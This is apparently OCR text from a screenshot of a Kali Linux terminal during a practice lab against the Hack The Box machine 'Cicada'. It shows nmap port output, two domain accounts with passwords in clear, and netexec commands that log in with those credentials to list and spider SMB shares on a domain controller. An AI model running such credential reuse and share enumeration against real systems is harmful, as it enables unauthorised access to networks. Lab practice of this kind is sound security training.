 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.87 2:25
root@kali: ~/Cicada
root@kali: ~/Cicada root@kali: /opt/tools/privesc VPN
|_SHA-1: 2c93:6d7b:cfd8:11b9:9f71:1a5a:155d:88d3:4a52:157a
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:CICADA-DC.cicada.htb
| Issuer: commonName=CICADA-DC-CA
cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
[+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
┌──(root㉿kali)-[~/Cicada]
└─# netexec smb $target -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (
SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.231.149 445 CICADA-DC [*] Enumerated shares
SMB 10.129.231.149 445 CICADA-DC Share Permissions Remark
SMB 10.129.231.149 445 CICADA-DC ----- ----------- ------
SMB 10.129.231.149 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.231.149 445 CICADA-DC C$ Default share
SMB 10.129.231.149 445 CICADA-DC DEV READ
SMB 10.129.231.149 445 CICADA-DC HR READ
SMB 10.129.231.149 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.231.149 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.231.149 445 CICADA-DC SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Cicada]
└─# netexec smb $target -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares --spider
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.